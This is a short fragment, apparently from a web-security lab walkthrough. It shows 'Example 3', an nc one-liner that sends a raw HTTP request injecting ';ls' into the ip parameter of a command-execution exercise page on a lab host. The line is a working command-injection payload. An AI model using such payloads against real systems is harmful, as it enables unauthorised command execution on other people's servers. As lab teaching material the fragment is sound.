 ❑ Example 3:
echo -e "GET /commandexec/example3.php?ip=127.0.0.1;ls HTTP/1.1\r\nHost: 10.10.10.130\r\nConnection: close\r\n" | nc 10.10.10.130 80